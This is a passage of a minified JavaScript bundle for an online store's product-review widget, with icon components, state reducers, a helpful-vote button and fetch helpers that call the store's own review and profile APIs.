i.a.createElement("svg",Object(a.a)({width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},t),i.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 11.49L4.11933 13.3333L4.92533 9.25333L2 6.26133L6.11933 5.74733L8 2L9.88067 5.74733L14 6.26133L11.0747 9.25333L11.8807 13.3333L8 11.49Z",fill:"white"}))},h=function(e){return i.a.createElement("svg",Object(a.a)({width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("mask",{id:"mask0_62_4403",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"16",height:"16"},i.a.createElement("rect",{width:"16",height:"16",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_62_4403)"},i.a.createElement("path",{d:"M4.26665 12.6666L3.33331 11.7333L7.06665 7.99992L3.33331 4.26659L4.26665 3.33325L7.99998 7.06659L11.7333 3.33325L12.6666 4.26659L8.93331 7.99992L12.6666 11.7333L11.7333 12.6666L7.99998 8.93325L4.26665 12.6666Z",fill:"#E0E0E0"})))},g=function(e){return i.a.createElement("svg",Object(a.a)({width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("path",{d:"M5 6H2V13L12.5 13.5L14.5 7.5V5.5H9L9.5 1.5L5 6Z",fill:"currentColor"}),i.a.createElement("mask",{id:"mask0_1551_6020",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},i.a.createElement("rect",{width:"24",height:"24",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_1551_6020)"},i.a.createElement("path",{d:"M12 13.6667H4.66667V5.00004L9.33333 0.333374L10.1667 1.16671C10.2444 1.24449 10.3083 1.35004 10.3583 1.48337C10.4083 1.61671 10.4333 1.74449 10.4333 1.86671V2.10004L9.7 5.00004H14C14.3556 5.00004 14.6667 5.13337 14.9333 5.40004C15.2 5.66671 15.3333 5.97782 15.3333 6.33337V7.66671C15.3333 7.74449 15.3222 7.82782 15.3 7.91671C15.2778 8.0056 15.2556 8.08893 15.2333 8.16671L13.2333 12.8667C13.1333 13.0889 12.9667 13.2778 12.7333 13.4334C12.5 13.5889 12.2556 13.6667 12 13.6667ZM6 12.3334H12L14 7.66671V6.33337H8L8.9 2.66671L6 5.56671V12.3334ZM4.66667 5.00004V6.33337H2.66667V12.3334H4.66667V13.6667H1.33333V5.00004H4.66667Z",fill:"#212121"})))},w=function(e){return i.a.createElement("svg",Object(a.a)({width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("rect",{width:"28",height:"28",rx:"14",fill:"#D5F3D7"}),i.a.createElement("mask",{id:"mask0_2040_14201",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"8",y:"8",width:"12",height:"12"},i.a.createElement("rect",{x:"8",y:"8",width:"12",height:"12",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_2040_14201)"},i.a.createElement("path",{d:"M12.7748 17.0001L9.9248 14.15L10.6373 13.4375L12.7748 15.575L17.3623 10.9875L18.0748 11.7L12.7748 17.0001Z",fill:"#2E7D32"})))},b=function(e){return i.a.createElement("svg",Object(a.a)({width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i.a.createElement("mask",{id:"mask0_2040_14097",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"24",height:"24"},i.a.createElement("rect",{width:"24",height:"24",fill:"#D9D9D9"})),i.a.createElement("g",{mask:"url(#mask0_2040_14097)"},i.a.createElement("path",{d:"M3.33333 13.9999C2.96667 13.9999 2.65278 13.8693 2.39167 13.6082C2.13056 13.3471 2 13.0332 2 12.6666V3.33324C2 2.96657 2.13056 2.65268 2.39167 2.39157C2.65278 2.13046 2.96667 1.9999 3.33333 1.9999H9.28333L7.95 3.33324H3.33333V12.6666H12.6667V8.03324L14 6.6999V12.6666C14 13.0332 13.8694 13.3471 13.6083 13.6082C13.3472 13.8693 13.0333 13.9999 12.6667 13.9999H3.33333ZM6 9.9999V7.16657L12.1167 1.0499C12.25 0.916569 12.4 0.816569 12.5667 0.749902C12.7333 0.683236 12.9 0.649902 13.0667 0.649902C13.2444 0.649902 13.4139 0.683236 13.575 0.749902C13.7361 0.816569 13.8833 0.916569 14.0167 1.0499L14.95 1.9999C15.0722 2.13324 15.1667 2.28046 15.2333 2.44157C15.3 2.60268 15.3333 2.76657 15.3333 2.93324C15.3333 3.0999 15.3028 3.26379 15.2417 3.4249C15.1806 3.58601 15.0833 3.73324 14.95 3.86657L8.83333 9.9999H6ZM7.33333 8.66657H8.26667L12.1333 4.7999L11.6667 4.33324L11.1833 3.86657L7.33333 7.71657V8.66657Z",fill:"#BDBDBD"})))}},120:function(e,t,r){e.exports={editReview:"lojasrede-reviews-0-x-editReview"}},13:function(e,t,r){"use strict";r.d(t,"a",(function(){return _})),r.d(t,"b",(function(){return C}));var a=r(8),n=r(6),i=r(4),o=r.n(i),c=r(11),s=r(0),u=r.n(s),l=r(34),d=r.n(l),f=r(30),p={reviews:[],highlightedReviews:[],loading:!0,reviewsRatingSummary:{ratingsWithPercentage:{1:0,2:0,3:0,4:0,5:0},totalRatings:0},characteristicsQuestionnaireAnswersSummary:[],isFiltering:!1,hasNextPage:!1,isFetchingNextPage:!1,loadingImages:!0,reviewsWithImages:[],IASummary:void 0,pagination:{total:0,page:"1",pageSize:0}},v=r(42);function m(e,t){var r,n,i;switch(t.type){case"SET_LOADING":return Object.assign(Object.assign({},e),{loading:t.payload});case"SET_REVIEWS":var o=Object(v.a)(null===(r=t.payload.reviews)||void 0===r?void 0:r.filter((function(e){return e.images.length>0}))),c=[].concat(Object(a.a)(o),Object(a.a)(e.reviewsWithImages)),s=new Map(c.map((function(e){var t;return[null===(t=e.review)||void 0===t?void 0:t.id,e]})));return Object.assign(Object.assign({},e),{reviews:t.payload.reviews,reviewsWithImages:Array.from(s.values())});case"SET_HIGHLIGHTED_REVIEWS":return e.highlightedReviews.length>0?e:Object.assign(Object.assign({},e),{highlightedReviews:t.payload});case"SET_REVIEWS_WITH_IMAGES":return Object.assign(Object.assign({},e),{reviewsWithImages:Object(v.a)(t.payload)});case"SET_PAGINATION":return Object.assign(Object.assign({},e),{pagination:t.payload});case"SET_SUMMARIES":return Object.assign(Object.assign({},e),{reviewsRatingSummary:t.payload.reviewsRatingSummary,characteristicsQuestionnaireAnswersSummary:t.payload.characteristicsQuestionnaireAnswersSummary,IASummary:t.payload.IASummary});case"SET_FETCHING_NEXT_PAGE":return Object.assign(Object.assign({},e),{isFetchingNextPage:t.payload});case"SET_HAS_NEXT_PAGE":return Object.assign(Object.assign({},e),{hasNextPage:t.payload});case"SET_FILTERING":return Object.assign(Object.assign({},e),{isFiltering:t.payload});case"SET_LOADING_IMAGES":return Object.assign(Object.assign({},e),{loadingImages:t.payload});case"RESTORE_STATE":return Object.assign(Object.assign({},e),t.payload);case"FETCH_START":return Object.assign(Object.assign({},e),{loading:!t.payload.isFilterChange,isFiltering:t.payload.isFilterChange});case"FETCH_SUCCESS":var u=Object(v.a)(null===(n=t.payload.reviews)||void 0===n?void 0:n.filter((function(e){return e.images.length>0}))),l=[].concat(Object(a.a)(u),Object(a.a)(e.reviewsWithImages)),d=new Map(l.map((function(e){var t;return[null===(t=e.review)||void 0===t?void 0:t.id,e]})));return Object.assign(Object.assign({},e),{loading:!1,isFiltering:!1,reviews:t.payload.reviews,reviewsWithImages:Array.from(d.values()),pagination:t.payload.pagination,reviewsRatingSummary:t.payload.summaries.reviewsRatingSummary,characteristicsQuestionnaireAnswersSummary:t.payload.summaries.characteristicsQuestionnaireAnswersSummary,IASummary:t.payload.summaries.IASummary});case"FETCH_FAILURE":return Object.assign(Object.assign({},e),{loading:!1,isFiltering:!1,isFetchingNextPage:!1});case"FETCH_NEXT_PAGE_SUCCESS":var f=Object(v.a)(null===(i=t.payload.reviews)||void 0===i?void 0:i.filter((function(e){return e.images.length>0}))),p=[].concat(Object(a.a)(e.reviewsWithImages),Object(a.a)(f)),m=new Map(p.map((function(e){var t;return[null===(t=e.review)||void 0===t?void 0:t.id,e]})));return Object.assign(Object.assign({},e),{isFetchingNextPage:!1,reviews:[].concat(Object(a.a)(e.reviews),Object(a.a)(t.payload.reviews)),reviewsWithImages:Array.from(m.values()),pagination:t.payload.pagination});default:return e}}var h,g=r(17),w=r(59),b=r(49),y=r(24),E=Object(s.createContext)({state:p,dispatch:function(){},fetchNextPage:(h=Object(c.a)(o.a.mark((function e(){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)}))),function(){return h.apply(this,arguments)})}),_=function(e){var t,r,i=e.children,l=Object(s.useReducer)(m,p),v=Object(n.a)(l,2),h=v[0],_=v[1],C=(null!==(t=d()())&&void 0!==t?t:{}).product,O=(null!==(r=Object(y.b)())&&void 0!==r?r:{}).userProfile,x=Object(f.b)(),j=x.onlyWithImages,S=x.sortBy,I=x.selectedRating,k=(C||{}).productId,L=Object(b.a)().loadContextsState;Object(s.useEffect)((function(){function e(){return(e=Object(c.a)(o.a.mark((function e(){var t,r,a,n,i,c,s,u,l,d;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(k){e.next=2;break}return e.abrupt("return");case 2:if(t=0===h.reviews.length,!(null==(r=L())?void 0:r.productReviews)||!t){e.next=15;break}if(_({type:"RESTORE_STATE",payload:r.productReviews}),a=r.clickedReviewId){e.next=9;break}return e.abrupt("return");case 9:if(n=document.querySelector(".lojasrede-reviews-0-x-publishedReview__card#".concat(a))){e.next=12;break}return e.abrupt("return");case 12:return n.scrollIntoView({behavior:"smooth",block:"center"}),Object(g.h)({queryKey:["usefulButton",{reviewId:a,userId:null==O?void 0:O.UserId}],meta:{}}),e.abrupt("return");case 15:return _({type:"SET_LOADING",payload:t}),_({type:"SET_FILTERING",payload:h.reviews.length>0}),e.prev=17,e.next=20,Object(g.c)({page:1,productId:k,withImages:j,sort:S,rating:I});case 20:i=e.sent,c=i.reviews,s=i.pagination,u=i.reviewsRatingSummary,l=i.characteristicsQuestionnaireAnswersSummary,d=i.summary,_({type:"SET_REVIEWS",payload:{reviews:c}}),_({type:"SET_PAGINATION",payload:s}),_({type:"SET_SUMMARIES",payload:{reviewsRatingSummary:u,characteristicsQuestionnaireAnswersSummary:l,IASummary:d}}),_({type:"SET_HIGHLIGHTED_REVIEWS",payload:null==c?void 0:c.slice(0,3)}),_({type:"SET_HAS_NEXT_PAGE",payload:!!Object(w.a)(i)});case 27:return e.prev=27,_({type:"SET_LOADING",payload:!1}),_({type:"SET_FILTERING",payload:!1}),e.finish(27);case 31:case"end":return e.stop()}}),e,null,[[17,,27,31]])})))).apply(this,arguments)}!function(){e.apply(this,arguments)}()}),[k,j,S,I,L]),Object(s.useEffect)((function(){function e(){return(e=Object(c.a)(o.a.mark((function e(){var t;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(k){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,_({type:"SET_LOADING_IMAGES",payload:!0}),e.next=6,Object(g.a)(k,1);case 6:t=e.sent,_({type:"SET_REVIEWS_WITH_IMAGES",payload:t.reviews});case 8:return e.prev=8,_({type:"SET_LOADING_IMAGES",payload:!1}),e.finish(8);case 11:case"end":return e.stop()}}),e,null,[[2,,8,11]])})))).apply(this,arguments)}!function(){e.apply(this,arguments)}()}),[k]);var R=function(){var e=Object(c.a)(o.a.mark((function e(){var t,r;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(k){e.next=2;break}return e.abrupt("return");case 2:if(_({type:"SET_FETCHING_NEXT_PAGE",payload:!0}),t=Object(w.a)(h)){e.next=8;break}return _({type:"SET_HAS_NEXT_PAGE",payload:!1}),_({type:"SET_FETCHING_NEXT_PAGE",payload:!1}),e.abrupt("return");case 8:return e.next=10,Object(g.c)({page:t,productId:k,withImages:j,sort:S,rating:I});case 10:r=e.sent,_({type:"SET_REVIEWS",payload:{reviews:[].concat(Object(a.a)(h.reviews),Object(a.a)(r.reviews))}}),_({type:"SET_PAGINATION",payload:r.pagination}),_({type:"SET_HAS_NEXT_PAGE",payload:!!Object(w.a)(r)}),_({type:"SET_FETCHING_NEXT_PAGE",payload:!1});case 15:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return u.a.createElement(E.Provider,{value:{state:h,dispatch:_,fetchNextPage:R}},i)},C=function(){var e=Object(s.useContext)(E);if(!e)throw new Error("useProductReviews must be used within a ProductReviewsProvider");var t=e.state,r=e.dispatch,a=e.fetchNextPage;return Object.assign(Object.assign({},t),{dispatch:r,fetchNextPage:a})}},17:function(e,t,r){"use strict";r.d(t,"b",(function(){return s})),r.d(t,"i",(function(){return u})),r.d(t,"f",(function(){return l})),r.d(t,"e",(function(){return d})),r.d(t,"h",(function(){return f})),r.d(t,"d",(function(){return p})),r.d(t,"c",(function(){return v})),r.d(t,"a",(function(){return m})),r.d(t,"g",(function(){return h}));var a=r(4),n=r.n(a),i=r(6),o=r(11),c=r(42),s=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.signal,o=Object(i.a)(r,2),c=o[1].reviewId){e.next=4;break}throw new Error("Review ID is required");case 4:return s="/api/io/_v/reviews/".concat(c),e.next=7,fetch(s,{signal:a});case 7:if((u=e.sent).ok){e.next=10;break}throw new Error("Failed to fetch review");case 10:return e.next=12,u.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r="/api/io/_v/reviews/".concat(t.review.id),e.next=3,fetch(r,{method:"PATCH",body:Object(c.c)(t)});case 3:if((a=e.sent).ok){e.next=6;break}throw new Error("Failed to update review");case 6:return e.next=8,a.json();case 8:return e.abrupt("return",e.sent);case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),l=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u,l,d;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.pageParam,o=void 0===a?1:a,c=t.signal,s=Object(i.a)(r,2),u=s[1].userId){e.next=4;break}throw new Error("User ID is required");case 4:return l="/api/io/_v/reviews/user/pending?userId=".concat(u,"&page=").concat(o),e.next=7,fetch(l,{signal:c});case 7:if((d=e.sent).ok){e.next=10;break}throw new Error("Failed to fetch user reviews");case 10:return e.next=12,d.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),d=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u,l,d;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.pageParam,o=void 0===a?1:a,c=t.signal,s=Object(i.a)(r,2),u=s[1].userId){e.next=4;break}throw new Error("User ID is required");case 4:return l="/api/io/_v/reviews/user/carried-out?userId=".concat(u,"&page=").concat(o),e.next=7,fetch(l,{signal:c});case 7:if((d=e.sent).ok){e.next=10;break}throw new Error("Failed to fetch user reviews");case 10:return e.next=12,d.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),f=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u,l;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=Object(i.a)(r,2),o=a[1],c=o.reviewId,s=o.userId,c){e.next=4;break}throw new Error("Review ID is required");case 4:return u="/api/io/_v/reviews/".concat(c,"/like?userId=").concat(s),e.next=7,fetch(u,{method:"PATCH"});case 7:if((l=e.sent).ok){e.next=10;break}throw new Error("Failed to like review");case 10:return e.next=12,l.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),p=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.signal,o=Object(i.a)(r,2),c=o[1].orderId){e.next=4;break}throw new Error("Order ID is required");case 4:return s="/api/io/_v/reviews/order/".concat(c),e.next=7,fetch(s,{signal:a});case 7:if((u=e.sent).ok){e.next=10;break}throw new Error("Failed to fetch reviewable products");case 10:return e.next=12,u.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),v=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,i,o,c,s,u,l,d;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.productId,a=t.typeReview,i=t.rating,o=t.withImages,c=t.sort,s=t.page,r){e.next=3;break}throw new Error("Product ID is required");case 3:return u="/api/io/_v/reviews?productId=".concat(r,"&page=").concat(s),a&&(u+="&typeReview=".concat(a)),i&&(u+="&rating=".concat(i)),o&&(u+="&withImages=".concat(o)),c&&(u+="&sort=".concat(c)),e.next=10,fetch(u);case 10:if((l=e.sent).ok){e.next=13;break}throw new Error("Failed to fetch reviews");case 13:return e.next=15,l.json();case 15:return d=e.sent,e.abrupt("return",d);case 17:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,i,o=arguments;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=o.length>1&&void 0!==o[1]?o[1]:1,a="/api/io/_v/reviews?productId=".concat(t,"&page=").concat(r,"&withImages=true"),e.next=4,fetch(a);case 4:if((i=e.sent).ok){e.next=7;break}throw new Error("Failed to fetch review images");case 7:return e.next=9,i.json();case 9:return e.abrupt("return",e.sent);case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),h=function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,s,u,l,d;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.queryKey,a=t.signal,o=Object(i.a)(r,2),c=o[1],s=c.userId,u=c.productId,s&&u){e.next=4;break}throw new Error("User ID and Product ID are required");case 4:return l="/api/io/_v/reviews/user/pending/product?userId=".concat(s,"&productId=").concat(u),e.next=7,fetch(l,{signal:a});case 7:if((d=e.sent).ok){e.next=10;break}throw new Error("Failed to fetch user pending reviews by product");case 10:return e.next=12,d.json();case 12:return e.abrupt("return",e.sent);case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},20:function(e,t,r){"use strict";r.d(t,"a",(function(){return l})),r.d(t,"b",(function(){return d}));var a=r(6),n=r(0),i=r.n(n),o={isOpen:!1,activeScreen:"productReviews",selectedReview:{reviewId:"",imageUrl:""}};function c(e,t){switch(t.type){case"OPEN_MODAL":return Object.assign(Object.assign({},e),{isOpen:!0});case"CLOSE_MODAL":return Object.assign(Object.assign({},e),{isOpen:!1});case"SET_ACTIVE_SCREEN":return Object.assign(Object.assign({},e),{activeScreen:t.payload});case"SET_SELECTED_REVIEW":return Object.assign(Object.assign({},e),{selectedReview:t.payload});case"RESTORE_STATE":return Object.assign(Object.assign({},e),t.payload);default:return e}}var s=r(49),u=Object(n.createContext)({dispatch:function(){},state:o}),l=function(e){var t=e.children,r=Object(n.useReducer)(c,o),l=Object(a.a)(r,2),d=l[0],f=l[1],p=Object(s.a)().loadContextsState;return Object(n.useEffect)((function(){var e=p();(null==e?void 0:e.modal)&&f({type:"RESTORE_STATE",payload:e.modal})}),[p]),i.a.createElement(u.Provider,{value:{state:d,dispatch:f}},t)},d=function(){var e=Object(n.useContext)(u);if(void 0===e)throw new Error("useModal must be used within a ModalProvider");var t=e.state,r=e.dispatch;return Object.assign(Object.assign({},t),{dispatch:r})}},21:function(e,t,r){"use strict";r.d(t,"a",(function(){return T}));var a=r(0),n=r.n(a),i=r(1),o=r.n(i),c=r(35),s=r(95),u=r(12),l=r(10),d=r(53),f=r.n(d),p=function(e){var t=e.className,r=e.showImages,a=void 0===r||r;return n.a.createElement("article",{className:o()("flex flex-column ph5 pv6 br2 ba b--light-gray",f.a.publishedReview__card,t)},n.a.createElement("div",{className:"flex justify-between items-center"},n.a.createElement(l.a,{speed:2,width:100,height:16,viewBox:"0 0 100 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},n.a.createElement("circle",{cx:"10",cy:"8",r:"8"}),n.a.createElement("circle",{cx:"30",cy:"8",r:"8"}),n.a.createElement("circle",{cx:"50",cy:"8",r:"8"}),n.a.createElement("circle",{cx:"70",cy:"8",r:"8"}),n.a.createElement("circle",{cx:"90",cy:"8",r:"8"})),n.a.createElement(l.a,{speed:2,width:80,height:16,viewBox:"0 0 80 16",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},n.a.createElement("circle",{cx:"10",cy:"8",r:"8"}),n.a.createElement("rect",{x:"25",y:"5",rx:"3",ry:"3",width:"55",height:"8"}))),n.a.createElement("div",{className:"flex flex-column"},n.a.createElement(l.a,{speed:2,width:120,height:14,viewBox:"0 0 120 14",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",className:"mb2"},n.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"120",height:"14"})),n.a.createElement(l.a,{speed:2,width:"100%",height:42,viewBox:"0 0 400 42",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb"},n.a.createElement("rect",{x:"0",y:"0",rx:"3",ry:"3",width:"400",height:"10"}),n.a.createElement("rect",{x:"0",y:"16",rx:"3",ry:"3",width:"380",height:"10"}),n.a.createElement("rect",{x:"0",y:"32",rx:"3",ry:"3",width:"360",height:"10"}))),a&&n.a.createElement("div",{className:"flex"},n.a.createElement(l.a,{speed:2,width:"100%",height:72,viewBox:"0 0 320 72",backgroundColor:"#f3f3f3",foregroundColor:"#ecebeb",preserveAspectRatio:"xMinYMid meet"},n.a.createElement("rect",{x:"0",y:"0",rx:"4",ry:"4",width:"72",height:"72"}),n.a.createElement("rect",{x:"80",y:"0",rx:"4",ry:"4",width:"72",height:"72"}),n.a.createElement("rect",{x:"160",y:"0",rx:"4",ry:"4",width:"72",height:"72"}),n.a.createElement("rect",{x:"240",y:"0",rx:"4",ry:"4",width:"72",height:"72"}))))},v=r(86),m=r(41),h=r(80),g=r.n(h),w=function(e){return e&&"reprovado"!==e.approvalStatus?n.a.createElement("div",{className:o()("flex justify-between items-center absolute top-0 left-0",g.a.publishedReview__flag)},n.a.createElement("div",{className:o()(g.a.customerReviewCard__flag,"ph2 pv1",{pendente:g.a.customerReviewCard__flag__pending,aprovado:g.a.customerReviewCard__flag__approved}[e.approvalStatus])},"pendente"===e.approvalStatus&&"Pendente aprovação","aprovado"===e.approvalStatus&&"Comentário publicado")):null},b=r(4),y=r.n(b),E=r(11),_=r(166),C=r(24),O=r(49),x=r(17),j=r(50),S=r.n(j),I=function(e){var t,r,i=Object(C.b)().userProfile,c=Object(O.a)(),s=c.clearContextsState,l=c.loadContextsState,d=Object(O.b)().saveAllStates,f=l(),p=Object(_.a)({queryKey:["usefulButton",{reviewId:e.id,userId:null==i?void 0:i.UserId}],queryFn:x.h,enabled:!1}),v=p.data,m=p.refetch,h=p.isFetching;Object(a.useEffect)((function(){var t=null==f?void 0:f.clickedReviewId;if(t&&t===e.id&&Boolean(null==i?void 0:i.UserId)){var r=document.querySelector(".lojasrede-reviews-0-x-publishedReview__card[id='".concat(t,"']"));r&&(r.scrollIntoView({behavior:"smooth",block:"center"}),m(),s())}}),[f]);var g=function(){var e=document.querySelector(".vtex-login-2-x-container button");if(e){e.scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),e.dispatchEvent(new Event("click",{bubbles:!0}));var t=0,r=setInterval((function(){var e=document.querySelector(".vtex-login-2-x-contentContainer .vtex-login-2-x-content");if(e){clearInterval(r);var a=document.createElement("p");return a.innerText="Para seguir com a avaliação, por favor faça o login no site",a.classList.add("tc","c-action","mb4","mt0"),void e.prepend(a)}(t+=100)>=5e3&&(clearInterval(r),console.error("Tempo máximo de espera atingido. O container de login não foi encontrado."))}),100)}else console.error("Botão de login do header não encontrado.")},w=function(){var e=Object(E.a)(y.a.mark((function e(t){var r;return y.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!h){e.next=2;break}return e.abrupt("return");case 2:if(null!==(r=null==i?void 0:i.IsUserDefined)&&void 0!==r&&r){e.next=7;break}return d(t),g(),e.abrupt("return");case 7:return e.next=9,m();case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();var b=function(){var t,r;return v?null===(r=v.usersWhoLiked)||void 0===r?void 0:r.includes(null==i?void 0:i.UserId):null===(t=e.usersWhoLiked)||void 0===t?void 0:t.includes(null==i?void 0:i.UserId)}();return n.a.createElement("div",{className:o()(S.a.usefulButtonContainer,"flex justify-between items-center")},n.a.createElement("button",{className:o()("flex items-center justify-between ph4 pv2 ma0 br2 pointer",S.a.usefulButton,b&&S.a.usefulButton__active),type:"button",onClick:function(){return w(e.id)},disabled:b||h,"aria-label":"Marcar como útil"},!b&&n.a.createElement("p",{className:o()(S.a.usefulButton__label,"ma0")},"É útil"),n.a.createElement("div",{className:o()(S.a.usefulButton__countContainer,"flex items-center")},n.a.createElement(u.k,{className:S.a.usefulIcon}),n.a.createElement("span",{className:o()(S.a.usefulButton__count,"db ml3")},null!==(r=null!==(t=null==v?void 0:v.likeCounter)&&void 0!==t?t:e.likeCounter)&&void 0!==r?r:0))),b&&n.a.createElement("p",{className:o()(S.a.usefulButton__remove,"underline ma0 pointer"),onClick:function(){return w(e.id)}},"Remover avaliação"))},k=r(120),L=r.n(k),R=function(e){var t=e.canEdit,r=void 0!==t&&t,a=e.onEdit;return r?n.a.createElement("button",{type:"button",className:o()(L.a.editReview,"flex items-center bn pointer"),onClick:a},n.a.createElement(u.g,{className:"mr2"}),"Editar avaliação"):null},T=function(e){var t,r=e.showImages,a=void 0===r||r,i=e.loading,l=void 0!==i&&i,d=e.myAccount,h=void 0!==d&&d,g=e.canEdit,b=void 0!==g&&g,y=e.shouldDisplayProductName,E=void 0!==y&&y,_=e.shouldDisplayUsefulButton,C=void 0===_||_,O=e.onEdit,x=e.review,j=Object(m.b)().products;if(l)return n.a.createElement(p,{showImages:a});if(!x)return null;var S=j[x.productId]||("product"in x?x.product:null),k=null!==(t=x.reviewDate)&&void 0!==t?t:x.purchaseDate;return n.a.createElement("article",{className:o()("flex flex-column relative ph5 pv6 br2 ba b--light-gray",f.a.publishedReview__card),id:x.id},h&&n.a.createElement(w,x),n.a.createElement("div",{className:"flex justify-between items-center"},n.a.createElement(c.a,{rating:Number(x.rating),variant:"highlight"}),k&&n.a.createElement("div",{className:"flex items-center justify-center f6 gray"},n.a.createElement(u.c,null),n.a.createElement("p",{className:o()(f.a.publishedReview__date,"ml3 mv0")},Object(v.a)(k))),n.a.createElement(R,{canEdit:b,onEdit:O})),n.a.createElement("div",{className:"flex flex-column"},n.a.createElement("span",{className:o()(f.a.publishedReview__author,"mb2")},x.customerName),(h||E)&&n.a.createElement("p",{className:o()(f.a.publishedReview__product,"mb2 mt0")},null==S?void 0:S.productName),n.a.createElement("p",{className:o()(f.a.publishedReview__review,"f6 mid-gray ma0")},x.comment||"O usuário não deixou um comentário.")),a&&n.a.createElement(s.a,{review:x,images:x.images}),C&&x.comment&&n.a.createElement(I,x))}},24:function(e,t,r){"use strict";r.d(t,"a",(function(){return f})),r.d(t,"b",(function(){return p}));var a=r(0),n=r.n(a),i=r(166),o=r(4),c=r.n(o),s=r(11),u=function(){var e=Object(s.a)(c.a.mark((function e(){var t,r,a;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=new URL("/no-cache/profileSystem/getProfile",window.location.origin),e.prev=1,e.next=4,fetch(t.toString());case 4:if((r=e.sent).ok){e.next=7;break}throw new Error("Failed to fetch user profile");case 7:return e.next=9,r.json();case 9:return a=e.sent,e.abrupt("return",a);case 13:return e.prev=13,e.t0=e.catch(1),console.error(e.t0),e.abrupt("return",null);case 17:case"end":return e.stop()}}),e,null,[[1,13]])})));return function(){return e.apply(this,arguments)}}(),l={userProfile:null,loading:!1,error:null},d=Object(a.createContext)(l),f=function(e){var t=e.children,r=Object(i.a)({queryKey:["userProfile"],queryFn:u}),a={userProfile:r.data||null,loading:r.isLoading,error:r.error};return n.a.createElement(d.Provider,{value:a},t)},p=function(){var e=Object(a.useContext)(d);if(!e)throw new Error("useUser must be used within a UserProvider");return e}},25:function(e,t,r){e.exports={rating:"lojasrede-reviews-0-x-rating",rating__star:"lojasrede-reviews-0-x-rating__star","rating--default":"lojasrede-reviews-0-x-rating--default",rating__starFill:"lojasrede-reviews-0-x-rating__starFill",rating__count:"lojasrede-reviews-0-x-rating__count"}},30:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return f}));var a=r(6),n=r(0),i=r.n(n),o={selectedRating:null,sortBy:"OrderByLikesDESC",onlyWithImages:!1},c=function(e,t){switch(t.type){case"SET_RATING":return e.selectedRating===t.payload?Object.assign(Object.assign({},e),{selectedRating:null}):Object.assign(Object.assign({},e),{selectedRating:t.payload});case"CLEAR_RATINGS":return Object.assign(Object.assign({},e),{selectedRating:null});case"SET_SORT_BY":return 